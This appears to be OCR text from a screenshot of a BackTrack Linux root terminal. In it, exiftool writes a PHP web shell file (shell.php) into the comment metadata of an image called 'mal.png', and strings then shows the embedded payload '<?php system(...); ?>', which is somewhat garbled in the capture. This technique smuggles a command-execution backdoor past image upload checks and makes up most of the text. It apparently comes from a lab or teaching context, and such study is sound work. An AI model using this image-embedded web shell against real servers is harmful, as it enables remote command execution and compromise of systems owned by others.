 Applications Places System
Fri Jul 15, 6:16 AM
sqlmapproject-
sqlmap-6a8bfd5
shell.php
mal.png
mal.png_original
root@IT14020018: ~/Desktop
File Edit View Terminal Help
root@IT14020018:~# cd Desktop/
root@IT14020018:~/Desktop# exiftool "-comment<=shell.php" mal.png
Error: File not found - mal.png
0 image files updated
1 files weren't updated due to errors
root@IT14020018:~/Desktop# exiftool "-comment<=shell.php" mal.png
1 image files updated
root@IT14020018:~/Desktop# strings mal.png | grep system
<?php system(['c']); ?>
root@IT14020018:~/Desktop#
<< back | track 5 r3
the quieter you become, the more you are able to hear
[Administration of my ...
[root@IT14020018: ~]
root@IT14020018: ~/D...